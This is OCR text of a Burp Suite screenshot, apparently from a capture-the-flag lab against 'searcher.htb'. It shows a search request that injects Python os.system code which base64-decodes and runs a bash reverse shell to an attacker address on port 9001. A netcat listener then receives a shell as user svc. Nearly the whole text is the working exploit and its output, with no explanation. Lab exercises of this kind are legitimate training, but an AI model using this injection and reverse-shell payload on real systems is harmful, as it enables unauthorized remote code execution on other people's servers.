 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
1 2 4 5
10.10.16.17 Disconnected 10.10.11.208 40%
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://searcher.htb HTTP/1 ?
Request
Pretty Raw Hex GraphQL \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 140
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=Bing&query=
a')%2b__import__('os').system('echo+"YmFzaCAtaSAmPiAvZGV2L3Rjc
C8xMC4xMC4xNi4xNy85MDAxICAwPiYxICAK"+|+base64+-d+|+bash')%23
Response
Inspector
Notes
[~]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.17] from (UNKNOWN) [10.10.11.208] 57390
bash: cannot set terminal process group (1676): Inappropriate ioctl for device
bash: no job control in this shell
svc@busqueda:/var/www/app$